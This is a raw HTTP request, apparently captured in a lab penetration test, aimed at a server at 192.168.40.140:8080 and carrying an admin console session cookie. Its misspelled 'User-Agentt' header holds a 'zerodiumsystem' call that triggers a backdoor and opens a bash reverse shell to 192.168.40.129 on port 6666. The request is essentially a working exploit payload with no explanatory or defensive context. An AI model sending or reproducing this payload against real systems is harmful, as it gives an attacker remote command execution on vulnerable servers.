 GET / HTTP/1.1
Host: 192.168.40.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=LBY9g1TYdvw2RyGQCX7JTQGt7Rn6TJnDmWhyJtKwMj2n
L0M6GyyY!-1150793974; JSESSIONID=0B07F68800D0F5C0D8BD254A8748E2FF
User-Agentt: zerodiumsystem("bash -c 'exec bash -i >& /dev/tcp/192.168.40.129/6666
0>&1'");
Upgrade-Insecure-Requests: 1